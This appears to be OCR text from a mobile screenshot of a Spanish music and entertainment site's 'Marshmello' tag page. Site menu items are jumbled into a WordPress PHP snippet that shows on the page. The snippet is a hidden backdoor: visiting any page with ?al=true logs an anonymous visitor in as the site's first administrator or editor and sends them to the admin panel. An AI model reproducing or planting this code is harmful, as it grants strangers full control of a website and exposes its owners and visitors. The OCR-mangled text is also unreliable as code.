
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "MARSHMELLO"
2.2K
MUSICMANÍA
Se estrena ‘Light It Up’ canción de Marschmello, Tyga y